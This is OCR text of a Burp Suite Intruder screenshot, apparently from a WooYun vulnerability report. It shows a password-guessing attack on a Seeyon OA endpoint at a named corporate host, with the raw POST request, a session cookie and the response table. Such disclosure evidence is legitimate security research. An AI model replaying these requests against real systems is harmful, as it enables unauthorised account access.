 Intruder attack 25
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
54 200 325
59 200 325
71 200 325
Request Response
Raw Params Headers Hex
POST
/seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=
i&P_2_String=123456 HTTP/1.1
Host: oa.xiaojukeji.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.130 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B5EA7EDCC4AF9262C97D8D7A6C066E2D;
? < + > Type a search term 0 matches
Finished
www.wooyun.org